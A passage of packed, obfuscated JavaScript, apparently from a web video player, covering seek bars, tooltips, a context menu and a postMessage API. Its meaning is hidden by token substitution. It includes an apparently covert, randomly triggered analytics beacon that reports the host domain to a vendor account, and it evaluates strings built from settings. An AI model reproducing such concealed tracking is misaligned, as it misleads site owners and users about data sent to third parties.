#"+C.vj})}if(C.2t==1){if(C.iB==1){O(bg,{"6x":"3P"})}if(!o.1l.2p){bg.fu=ar;bg.PW=sG;bg.PT=l7;bg.ha=cZ}}F{O(bg,{"6x":"7k"})}if(!o.1l.2p){bg.hL=62;bg.ha=cZ;bg.hn=5B}if(o.1l.2p){bg.1v("fe",E(1b){1b.5Y=H;if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;62(1b);l7(1b)});bg.1v("fc",E(1b){1b.5Y=H;5B(1b);sG(lq)});bg.1v("2t",E(1b){1b.5Y=H});bg.1v("aA",E(1b){if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;cZ(1b)})}O(bg,{"Y":2F.tI(-C.w/2-C.6G)});O(bg,{"1e":2F.tI(-C.h/2-C.9h+C.vD-C.zw)});Z.1K(bg)}E 2z(W){if(W!=w){w=W;o.tO=w;B aO=w/8r.26;O(bg,{"W":(w+C.6G+C.6H),"Y":-w/2-C.6G,});O(8q,{"Y":-w/2});O(8r,{"W":w});O(8q,{"W":w});B xx=b4.26*aO;if(xx>8r.26){xx=8r.26}O(b4,{"W":xx});B wp=6Q.26*aO;O(6Q,{"W":wp});gB(wp);if(1a=="2B"){y9()}if(C.dM==1){8t?8t.zd(w):\'\'}if(o.6l){o.6l.2z()}}}E gB(x){if(C.3m==1){if(x<C.dY/2&&C.dX!=20){x=C.dY/2}if(x>w-C.dY/2&&C.dX!=20){x=w-C.dY/2}B y=x-w/2-C.dY/2+C.PS-C.PP;O(3m,{"Y":y})}}E sX(){O(3m,{"2S":"1F("+C.n9+")"})}E 62(1b){o.Q.iT(19,"6v");if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.7L,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.8W})}}if(5o(C.tL)){O(6Q,{"2v-1r":C.tL})}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.vf.6u()+"</2x>"}}if(C.iU==1){if(C.sZ==1&&!o.1z){}F{sX()}}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.n5,"17":0.1,"me":(19+"3m")})}}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8()}if(C.dV>0){O(bg,{"2S":"3i("+((C.dV-1)/5+1)+")"});uY(C.dV)}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(1a=="1O"){o.U.51(H);o.51=H}6v=H;o.cP=H}E uY(x){O(8r,{"2S":"3i("+x+")"});O(b4,{"2S":"3i("+x+")"});cY?O(cY,{"2S":"3i("+x+")"}):\'\';O(6Q,{"2S":"3i("+x+")"})}E 5B(){if(!jw){if(C.6N>0){O(cY,{"W":0})}if(5o(C.tL)){O(6Q,{"2v-1r":C.1r})}if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.5Q,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.5y})}}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}if(C.iU==1){O(3m,{"2S":"1F(0)"})}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.uO,"17":0.1,"me":(19+"3m")})}}}if(C.dV>0){O(bg,{"2S":"3i(1)"});uY(1)}if(1a=="1O"&&!o.2a){o.U.51(J);o.51=J}o.Q.iT(19,"6d")}if(C.dM==1&&8t){8t.6d()}if(C.2r==1&&(o.P.1k()>0||1a=="1O")){k4()}if(o.kP&&1a=="2B"){o.th.1m();o.z8=-1}6v=J;o.cP=J}E ar(1b){1b.5Y=H}E z9(1b){1b.5Y=H}E sG(1b){if(1a=="1O"){if(o.8M){jw=H;3e(sH);sH=1C(E(){jw=J;5B()},2y)}}sT();o.3v=J;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}aU(1b.5q,1b.8O);o.Q.dU(19);o.Q.fn(1b.5q,1b.8O);1b.5Y=H}E l7(1b){3v=H;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.rW.6u()+"</2x>"}}dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O);6z(2t,1,"no")}E aU(ip,i4){B x;B z4=2F.5R(1Q.l0.a7,1Q.an.a7);B z3=2F.5R(1Q.l0.d0,1Q.an.d0);if(o.1l.2p){}F{i4=i4+z3;ip=ip+z4}if(C.a0>0){x=i4-dW-C.6H;2t=x/w;if(C.a0==z5){x=i4-dW-C.6G;2t=x/w;2t=(2t-1)*-1}}F{x=ip-7Q-C.6G;2t=x/w;if(C.az>PX&&C.az<PY){x=ip-7Q-C.6H;2t=x/w;2t=(2t-1)*-1}}2t>1?2t=1:\'\';2t<0?2t=0:\'\'}G.zi=E(){8t?8t.zd(w):\'\'};G.ir=E(){8t?8t.dL(w):\'\'};E sT(){3v=J}E cZ(1b){7Q=eg(bg);if(C.6N>0){if(o.1z||1a!=\'2B\'){O(cY,{"W":1b.5q-7Q})}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8();dW=hK(bg);aU(1b.5q,1b.8O);if(1a=="2B"){if(v.Q5==1){if(o.P.5i()&&o.P.aM().K("?v3")>0){2I.1P=\'- \'+iA((1-2t)*o.P.1k(H))}F{2I.1P=iA(2t*o.P.1k())}}F{B d=o.P.1k();if(v.4j>0){d=d-v.4j}B dR=\'\';if(C.dM==1&&8t){dR=8t.2r(2t*d);dR!=\'\'?dR=dR+\'<br>\':\'\'}2I.1P=dR+iA(2t*d)}}if(1a=="1O"||af){2I.1P=sw(2t)}8s(1b)}if(o.kP&&1a=="2B"&&o.th){if(o.P.1k()>0){if(C.2r==0){dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O)}B Y=(-w/2+(1b.5q-7Q)-v.hv/2);Y>w/2-v.hv?Y=w/2-v.hv:\'\';O(o.aW,{"1e":(-v.tF-(v.zK>0?v.zK*1:5)-v.ts),"Y":(Y<-w/2?-w/2:Y)});o.th.17(2t*o.P.1k(),1b.5q,7Q,w)}}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(o.1l.2p){l7(1b)}}E 8s(1b,t,l){B Y=(-w/2+(1b.5q+1Q.l0.a7-7Q)-2I.26/2)+(l?l:0);B iF=0;if(v.ty!=1){if(Y+w/2+2I.26+10>o.3f){iF=Y;Y=o.3f-w/2-2I.26-10}if(Y+o.3f/2<0){iF=Y;Y=-o.3f/2}}B x={"1e":(-2I.2P-C.A6*1-C.mB-C.s7)-(C.A7==1?(C.h/2)*(C.dV>0?C.dV:1):0)+(t?t:0),"Y":Y};O(2r,x);if(C.fb==1){O(7Z,{\'1h\':\'2c\',\'Y\':2I.26/2-4+(iF!=0?iF-Y:0),\'1e\':2I.2P-6})}}G.i8=E(e,x,t,l){i8();2I.1P=x;8s(e,t,l)};E i8(){if(!5T(2r)||2r.C.1u==0){1o(2r);O(2r,{"1u":1})}}G.k4=E(){k4()};E k4(){1m(2r);O(2r,{"1u":0})}G.c=E(){L Z};G.s=E(19){L C[19]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){ao(x){1j"W":L w;1g;1j"PZ":L 8r.26;1g;1j"18":L C.h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"2t":L 2t;1g;1j"Aj":L Aj;1g;7k:L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"3v":3v=x;1g;1j"2k":1a=="2B"||C.1m==1?O(Z,{"5v":(x?"3N":"3k")}):O(Z,{"2k":(x?"4t":"1I")});3N=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"2t":2t=x;1g;1j"cV":C.cV=x;1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.Q0=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2z=E(x){2z(x)};G.kD=E(x){};G.ff=E(a2,a3){if(3v){if(1a=="1O"||af){aU(a2,a3);o.Q.dU(19)}if(1a=="1O"){o.8M=H}aU(a2,a3);6z(2t,1,"no")}};G.fn=E(a2,a3){if(3v){sT();3v=J;aU(a2,a3);o.Q.dU(19);6z(2t,1,"no")}};E 6z(17,1k,sM){17<0?17=0:\'\';if(v.4j>0&&1k>1){1k=1k-v.4j;17=17-v.4j}if(C.3m==1&&C.sZ==1&&C.iU!=1){if(!C.A4&&17>0){sX();C.A4=H}}if(3v&&1k!=1){}F{B 4p;if(1k>0&&17>0){if(17>1k){17=1k}4p=w*(17/1k);if(4p==6Q.26){4p=-1}}F{4p=0}if(4p>=0){O(6Q,{"W":4p});if(C.t9==1&&6v){}F{gB(4p)}}if(I(b0)){if(1k<2&&1a=="2B"){if(fI){2Y(b0);fI=J}}F{if(!fI){6c(b0);fI=H}b0.1P=1a=="2B"?4z(17==0?1k:17):sw(17)}}}};G.6z=E(17,1k,sM){if(1k!=zR||17!=zS){6z(17,1k,sM)}};G.zT=E(){2t>1?2t=1:\'\';2t<0?2t=0:\'\';O(6Q,{"W":(2t*w)})};G.zP=E(17,1k){if(1k>0&&17>0){B 4p=w*(17/1k);O(b4,{"W":4W(4p)});zM=1k;td=17}F{td=0;O(b4,{"W":0})}};G.ht=E(x){if(C.6l==1){if(!o.6l){if(x!=0){if(1U zU!=="1T"){o.6l=1y zU(Z,C,x);o.ae=H}}}F{if((!I(x)||x==0)&&o.ae){o.6l.1m();o.ae=J}F{if(!o.ae||(I(x)&&x!=1&&x!=0)){o.6l.tA(x);o.ae=H}}}}};E zV(){o.aW=1M("1Z");O(o.aW,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':v.hv,\'18\':v.tF,\'6C\':\'3k\',"3P-2R":"1I","2v-1r":"#Q1","2Z-6t":v.A2+\'px\',"2k":"1I"});o.aW.id="PO"+v.id;if(v.ts==1){O(o.aW,{"2Z":v.zZ+"px 7g "+tf(\'1r\',v.zW)})}if(v.zY==1){O(o.aW,{"5L-do":"tn 6b gi 4g(0,0,0,0.5)"})}o.aW.C.5a="i6";Z.1K(o.aW)}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"3P-2R":"1I","1u":0,"4N":"1u 0.1s 2T"});C=4D(C,\'i9\',\'i9\');2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'2M-Y\':C.s9,\'2M-2h\':C.xY,\'2M-1e\':C.mB,\'2M-2J\':C.s7-1,\'1D-7H\':\'7I\',\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),\'im-ew\':C.sd+\'px\',\'2B-18\':"1",\'2v-1r\':kC(C.g1,C.fW),\'2Z-6t\':C.sc});C.xZ?C.fb=C.xZ:\'\';if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="\'+aG(C.g1)+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}Z.1K(2r);2r.1K(2I);if(C.fb==1){2r.1K(7Z);O(7Z,{\'1u\':C.fW})}2r.C.5a="2y"};E y9(){if(o.3o&&v.aD==1&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){6z(f.t,f.d)}}};E sw(x){B y=2F.4X(x*1i);if(af){if(o.e0){L(af&&5o(C.2I)?C.2I+\'&hs;\':\'\')+4d(x*o.4V.6s(-1)[0]).sj(1)}}L y};G.44=E(){Z.3g(8q);if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(3m){Z.3g(3m)}if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}Z=1R}};B xC=E(){B i;B C=[];B w;B h;B 3N=H;B 3a=1;B 3i=1;B x0=0;B y0=0;B a6=5n(kX,PB);B 1a,19="bg";B 1B="PC";C["1h"]=v.1t.1h;V(B k in v.1t){if(v.1t.2m(k)){C[k]=v.1t[k]}}if(C.1o==0){v.1t.h=C.h=0;C.2M=C.2O="0 0 0 0";C.5d=0}C["1F"]=1;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(I(C.hf)){if(C.hf!=20&&C.2O=="-20 0 0 0"){C.7x=C.hf}}B Z=1M("1Z");O(Z,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':(C.he==1?\'1i%\':o.ay),\'18\':C.h-(C.1h!=\'1e\'?C.7x:0),\'1u\':C.a,\'3P-2R\':\'1I\',\'dg\':\'lr\',\'uX\':\'fK\'});o.1J.1K(Z);B bg=1M("1Z");O(bg,{\'Pz\':\'2c\',\'Py\':0,\'Pu\':0,\'Pv\':\'1i%\',\'18\':C.h-(C.1h!=\'1e\'?C.ck+C.7x:0),\'2k\':\'4t\',\'2O-Y\':C.3T,\'2O-2h\':C.4n,\'2Z-6t\':C.7b});Z.1K(bg);w=Z.26;v.cg=-C.7x;if(C.5d==1){if(C.1r==\'3E\'||v.1t.au!=\'\'){if(C.1h!=\'1e\'){v.cg=98-C.h}B 3V=\'29:au/uJ;gX,Pw+Px/T/D+PD/PE/PK==\';if(v.1t.au.K("29:au")>-1){3V=v.1t.au}O(bg,{\'18\':C.h+(C.1h!=\'1e\'?v.cg:0),\'2v\':\'1c(\'+3V+\') dN-x 50% 1i%\',\'2v-3y\':\'2u\'})}F{B fo=\'to 2J, 4g(\'+fm(C.1r)+\',0), 4g(\'+fm(C.1r)+\',1)\';O(bg,{\'2v\':\'-kf-2T-5d(\'+fo+\')\',\'2v\':\'-3F-2T-5d(\'+fo+\')\',\'2v\':\'-ms-2T-5d(\'+fo+\')\',\'2v\':\'-o-2T-5d(\'+fo+\')\',\'2v\':\'2T-5d(\'+fo+\')\'})}}F{O(bg,{\'2v-1r\':C.1r})}G.h=E(){L C.h-(C.1h!=\'1e\'?C.7x:0)};G.c=E(){L Z};G.s=E(19){L C[19]};G.g=E(x){if(Z){ao(x){1j"w":Z.26>0?w=Z.26:\'\';L w;1g;1j"W":L Z.26;1g;1j"18":L Z.2P;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"a6":L 19+a6;1g;7k:L J}}F{L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"w":w=x;1g;1j"2k":O(Z,{"2k":(x&&!o.vc?"4t":"1I")});3N=x;1g;1j"1F":O(Z,{"2S":"1F("+x+")"});3a=x;3i=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.44=E(){o.1J.3g(Z);Z=1R}};if(1U(3p)=="5A"){yT()}o.G=G;if(3p.id){if(1Q.8v(3p.id)){uc()}F{1Q.1v(\'PM\',9d)}}F{1U yQ==\'E\'?yQ():\'\'}E uc(){if(I(3p.id)){if(1Q.8v(3p.id)){if(!Fr(1Q.8v(3p.id))||3p.3N==1){9d()}F{1C(uc,50)}}}}E 9d(){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")==3p.id){if(6B[i].2K("7q")){6B[i].2K(\'2A\')}}}6B.2H(o.G);B 2A=J;if(I(3p.3l)){V(B i=2;i<10;i++){if(3p.3l==i&&o[\'u\'+i]!=\'\'){v=8V(v,4O.6m(de(o[\'u\'+i])));2A=H}}}if(o.u!=\'\'&&!2A){v=8V(v,(1U o.u!="3z"?4O.6m(de(o.u)):o.u))}if(1U(PI)!="E"){V(B 19 in 3p){if(3p.2m(19)){if(19.K("yA")==0){3p[19]=1R}}}}v=8V(v,3p);if((!I(v.3d)||v.3d==\'\')&&v.PG==1){1q(\'6X\');L}if(v.yC==1||v.uZ==1){1W.1v(\'a5\',E(1b){B x=1T;B y;I(1b.29.17)?x=1b.29.17:\'\';I(1b.29.1O)?x=1b.29.1O:\'\';I(1b.29.yz)?y=1b.29.yz:\'\';I(1b.29.2K)?y=1b.29.2K:\'\';if(y&&v.ul){if(v.ul!=\'\'){B pm=v.ul.22(/\\s+/ig,\'\').2q(\',\');if(pm.K(y)==-1){L}}}if(v.uZ==1){if(1U(yw)=="E"){yw(1b)}}if(y&&o.8J){if(I(1b.29.1Y)){x=1b.29.1Y}6R(y,x)}})}V(B 19 in o.dT){if(o.dT.2m(19)){o.dT[19]!=\'\'?o.hV+=o.dT[19]+\' \':\'\'}}1q(o.7D+\' \'+o.hV);fT=v.id;o.d=8T.uD;if(b3){B kr=J;3r{if(b3){if(b3.1Q){B ku=b3.1Q.dn("yU");V(B i=0;i<ku.R;i++){if(ku[i].iq===1W){o.7S=ku[i];o.kZ=H;v.yW!=1?O(o.7S,{"2Z":"1I"}):\'\';o.yV=o.7S.C;1q("dj")}}}F{kr=H}}}2U(cq){kr=H}if(kr){o.kZ=H;1q("Q8-io")}}o.kZ&&1Q.v4?o.io=1Q.v4.2q(\'/\')[2]:\'\';!o.xJ?xL():\'\';if(1U(xF)=="E"){if(xF()){L}}o.8J=H;y7();B y5=1y 6y();if(y5.Qz()==20){if(5n(1,20)==10&&v.QB!=0){rZ(o.tq,o.tq);1C(E(){if(1W.ga){ga(\'dP\',\'UA-Qy-6\',\'2u\',{\'6A\':\'aR\',\'Qx\':H});ga(\'Qu\',\'zq\');ga(\'zq:Qv\',[o.d]);ga(\'aR.aS\',\'1b\',{wW:\'ng\',xn:\'9d\',xg:o.d})}},it)}}if(v.ga==1&&v.x8!=1){if(1U wa==\'E\'){o.ga=1y wa()}}o.1E=1Q.8v(v.id);if(!o.1E){v.1q=1;1q(\'id "\'+v.id+\'" e6 ls\');L J}o.1E.1P=\'\';O(o.1E,{\'2M\':0,\'QC-ew\':\'e9\'});o.9X=o.1E.2P;o.9Z=o.1E.26;if(I(v.iG)&&!I(v.4U)){if(I(v.iG.4U)){v.4U=v.iG.4U}if(I(v.iG.je)){v.je=v.iG.je}}if(o.1E.C.W.K("%")>-1){o.QD=o.1E.C.W}if(v.4U=="7G"||o.1E.C.18.K("%")>-1){v.4U="%";o.k1=o.1E.C.18;o.9X=0}if(o.9Z==0){if(o.1E.C.W.K("px")>0){o.9Z=2D(o.1E.C.W)}F{if(o.1E.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.C.W)}F{if(o.1E.5p.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.5p.C.W)}}}}if(7e(v.4U).K("x")>0){o.4U=v.4U.2q("x")[0]/v.4U.2q("x")[1];if(o.9X==0){o.9X=o.9Z/o.4U}}F{o.4U=0}O(o.1E,{\'1h\':\'dZ\',\'5L-fC\':\'ue-5L\',\'1D-7H\':\'Y\',\'-3F-tE-QL\':\'1I\',\'sI\':e1(\'lS-lO\'),\'8D-18\':15,\'dg\':14*3M(v.7U,1),\'2B-18\':\'fK\',\'CT\':\'D5\'});if(v.do==1){O(o.1E,{\'5L-do\':\' 0 ER QI 4g(50,50,93,.1), 0 gi ER 4g(0,0,0,.QH)\'})}if(o.4U>0){O(o.1E,{\'18\':o.9X})}F{O(o.1E,{\'18\':o.9X==0?o.k1:o.9X})}if(o.9Z==0){O(o.1E,{\'W\':\'1i%\'})}o.1J=1M("1Z");O(o.1J,{\'1h\':\'2c\',\'5L-fC\':\'ue-5L\',\'6n\':v.lN,\'1r\':\'#3L\',\'W\':\'1i%\',\'18\':\'1i%\',\'Y\':0,\'1e\':0,\'dg\':\'lr\',\'2B-18\':\'fK\'});if(v.ty!=1){o.1J.C.6C=\'3k\'}if(v.QE==1){o.1J.C.6n=\'dx\'}if(v.2Z==1){O(o.1E,{\'2Z\':v.Bl+\'px 7g \'+v.7c})}o.O=1Q.1M(\'C\');o.O.1B=\'1D/O\';o.1J.1K(o.O);o.1J.5W("id",\'QF\'+v.id);uw("5D, 5D > *{-3F-QG-5v: 3k;1h: rR;1e: 2u;Y: 2u;6C:3N;CT:D5!5G;5R-W:1I!5G;mC-1a: Qf;2S-Qg: 7I 7I;5L-fC:ue-5L!5G;-3F-Ev-wN-1r: 4g(0,0,0,0);-3F-Ev-wN-1r: dx;1D-Qh:0!5G} 5D 3V{5R-W:1I} 5D > *:6h {Qe: 1I} 5D,5D a,5D a:Qd,5D a:Q9,5D a:dE,5D a:sR,5D a:6h{1r:#dD;42-3y:1i%;}5D dj{2Z:0}#Ao"+v.id+"{W:1i%!5G;18:1i%!5G;5R-W:1I!5G;5R-18:1I!5G}5D dj{2k:4t!5G;5R-18:1I!5G}");mW(1);if(1W.zh){B zj=1y zh(E(e){if(e[0].tC.R>0){V(B i=0;i<e[0].tC.R;i++){if(e[0].tC[i]==o.1J){qM()}}}});zj.Qa(o.1E,{Qb:H})}o.dQ=1M(\'dj\');47(o.dQ,{"id":"vB"+v.id,"zx":"no","1L":"vB"+v.id,"vA":"H","vT":"H","vr-jA":"H"});O(o.dQ,{\'1h\':\'2c\',\'W\':\'1i%\',\'18\':\'1i%\',\'2Z\':0,\'3P-2R\':\'1I\'});o.1J.1K(o.dQ);o.1E.Qc=E Qi(e){o.jj++;if(o.jj==5){v.1q=1;1q(o.7D+\' \'+o.hV+\' \'+o.hJ)}if(!e)B e=1W.1b;e.5Y=H;if(e.9V)e.9V();B x=e.fR-eg(o.1J);B y=e.np-hK(o.1J);if(v.Qj==1){if(I(v.kG)){if(4w(v.kG)!=\'\'){o.uA=v.kG;I(v.wv)?o.eH=v.wv:\'\';v.kG==\'1I\'?o.eH=o.d:\'\'}}}vh(x,y);L J};E vh(x,y){if(o.eH.K(o.d)==-1||v.El==1||v.4k==1){if(!I(o.4k)){!v.kQ?v.kQ="3E":\'\';!v.vg?v.vg="3L":\'\';o.4k=1M(\'1Z\');B 1H;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4k==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1H=1M("um");if(i==9){if(v.Qq!=1){1H.uQ=o.uA+(v.Eq==1?" "+o.7D:\'\')}F{1g}}F{1H.uQ=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2q(\',\');1H.uQ+=\' (\'+(2K(z[0].1n(4))==1?2C(\'on\'):2C(\'7G\'))+\')\'}}1H.5W("i",i);Bb(1H);1H.1v("2t",FB);o.4k.1K(1H);n++}}}O(o.4k,{"1D-2S":"Qr","2B-18":"1","aw-8h":"da","2v":kC(v.kQ,0.7)});if(n>1){O(o.4k,{"2M":"gi"})}o.4k.C.5a="Qo";o.4k.ha=FR;o.1J.1K(o.4k)}F{6c(o.4k)}O(o.4k,{"1h":"2c","1e":y,"Y":x,"1D-7H":"Y"});B sL=J;if(o.3f-x<o.4k.26-20&&v.ty!=1){O(o.4k,{"Y":x-o.4k.26});sL=H}if(v.Qn==1||sL){O(o.4k,{"1D-7H":"2h"})}o.Fl=x;o.Fe=y;3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}}E FR(){3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}E FB(e){B i=e.43.7t("i");B y;B sN=J;if(i>0){if(i==9){o.eH!=\'\'?1W.8d(o.eH):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2K:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2q(\',\');B b=o.Q.uF(x,"2L");B u=2K(z[0].1n(4),z[1],b);js(z,u);vp();vh(o.Fl,o.Fe);sN=H}F{y=x.2q(",");2K(y[0].1n(4),(I(y[1])?y[1]:1R))}}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("js:")==0){y=x.2q(",");2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){1W.8d(x.1n(4))}}}!sN?2Y(o.4k):\'\'}}E Bb(x){O(x,{"2M":"Bw gi","42-3y":(v.Bx?v.Bx:"55")*3M(v.7U,1)+"%","im-ew":"0.Qm","1u":0.9,"1r":v.vg});x.1v("jG",CC);x.1v("jU",C8)}E CC(e){O(e.43,{"1u":1});O(e.43,{"2v":kC(v.kQ,0.5)})}E C8(e){O(e.43,{"1u":0.9});O(e.43,{"2v":"1I"})}o.1l=1y Cx();if(o.1l.4Y){B sh=(v.CA==1?\'*::-3F-P-Q-1z-Ou-lb {2k: 1I!5G;-3F-tB: 1I;}\':\'\');if(v.kU==1&&v.C5!=1&&(v.CD!=1||!o.1l.7T)&&(v.Aw!=1||!o.1l.gn)){}F{if(o.1l.4Y&&v.eZ==1){}F{sh+=\'ny::-3F-P-Q {2k:1I !5G;}*::-3F-P-Q-Ql {2k: 1I!5G;-3F-tB: 1I;}*::--3F-P-Q-1A-lb {2k: 1I!5G;-3F-tB: 1I;}\'}}B 1H=1Q.1M(\'C\');1H.1B=\'1D/O\';1H.1K(1Q.Bu(sh));o.1J.1K(1H)}if(o.1l.FY){v.3I==1&&v.Qk==1?v.3I=0:\'\'}if(o.4U==0){if(o.1J.2P==15&&!o.k1&&v.DX>0){O(o.1E,{"18":v.DX})}}if(I(v.tj)){v.X.f0=v.tj}if(I(v.ka)){v.X.jX=v.ka}if(I(v.1z)){o.2w=v.1z}gL();1C(E(){js("8J");if(v.3D){if(1U v.3D==\'E\'){v.3D=v.3D.6A};2l(v.3D+(v.3D.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E gL(){1q("gL");o.U=1y EM();if(!v.3d){v.3d="?"}if(v.pl){v.3d=v.pl+o.di}o.Qp=kJ();o.wC=0;o.54=sl();if(o.54){if(2N.3U("sJ")!=1R){o.sK=2N.3U("sJ")}F{o.sK=kJ();2N.6V("sJ",o.sK)}if(v.t7==1){if(2N.3U("tZ")!=1R){o.4s=2N.3U("tZ");if(I(v.bO)){if(v.bO.K(o.4s)>-1){o.4s=1R}}}}if(v.An==1){if(2N.3U("tu")!=1R){v.bM=2N.3U("tu")}}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){if(2N.3U("B6"+o.bN[i])!=1R){}F{v[o.bN[i]+\'s\']=0}}}7h("Qs");7h("Qt")}o.8P=o.9t.1n(o.9t.K("://")+3);if(o.8P.K("#")>0){o.8P=o.8P.1n(0,o.8P.K("#"))}if(o.54&&v.aD==1){o.3o=1y FF()}if(v.ne==1){o.5v=v.QK;Dz(o.1E,"5v",H)}v.e4==1&&v.ne==1?o.e4=1y QJ():\'\';v.ab==1?Qw():\'\';if(v.QA==1){o.bh=1y Q7();o.bh.dl()}o.P=1y yv(v.3d);if(!o.1l.2p){o.1J.1v("PH",E(){o.5t=H;o.jF=H;o.Q?o.Q.yB():\'\'});o.1J.1v("PF",E(e){if(!o.3v){if(v.1t.8L>0){3e(o.yp);o.yp=1C(E(){if(o.5t!=o.jF){o.5t=o.jF;o.Q.yo()}},v.1t.8L*2y)}F{o.5t=J}o.jF=J;if(o.Q){o.Q.kD()}}});o.1J.1v("yE",E(e){o.3v=H});o.1J.1v("9l",E(e){o.3v=J;if(!o.51){o.8M=J;o.ci=J}1C(E(){o.6h=H},4o);if(o.1l.2p&&o.Q.jZ()){}F{o.Q?o.Q.fn(e.5q,e.8O):\'\'}if(v.eS==1){if(o.Q.aI()){o.Q.7v()}}});o.1J.1v("sm",E(e){if(I(o.Q)){if(o.3v){o.Q.ff(e.5q,e.8O)}F{o.Q.tz()}}})}F{1W.1v("PJ",xj,J)}v.u1==1&&1U yR==\'E\'?o.u1=1y 